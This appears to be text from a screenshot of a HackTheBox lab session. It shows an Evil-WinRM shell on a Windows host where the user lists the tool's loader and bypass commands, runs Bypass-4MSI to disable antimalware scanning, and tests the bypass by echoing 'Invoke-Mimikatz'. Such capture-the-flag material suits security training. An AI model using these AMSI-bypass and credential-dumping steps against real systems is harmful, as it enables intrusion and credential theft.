 *Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> Bypass-4MSI
[+] Success!
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> echo "Invoke-Mimikatz"
Invoke-Mimikatz
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
HTB - APT 10.10.14.21 10.10.10.213 1 zsh 2 zsh